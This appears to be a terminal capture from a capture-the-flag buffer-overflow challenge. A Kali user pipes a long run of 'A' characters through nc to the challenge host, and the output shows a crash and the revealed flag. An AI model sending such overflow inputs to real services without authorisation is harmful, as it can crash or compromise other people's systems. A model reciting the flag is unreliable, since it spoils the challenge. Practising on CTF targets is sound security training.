 root@kali:~/Downloads# python -c "print 'run\n' + 'A' * 999" | nc buffer-overflow.ctfcompetition.com 1337
Your goal: try to crash the Cauliflower system by providing input to the program which is launched by using 'run' command.
Bonus flag for controlling the crash.
Console commands:
run
quit
>>Inputs: run
CTF{Why_does_cauliflower_threaten_us}
Cauliflower systems never crash >>
segfault detected! ***CRASH***
Console commands:
run
quit
>>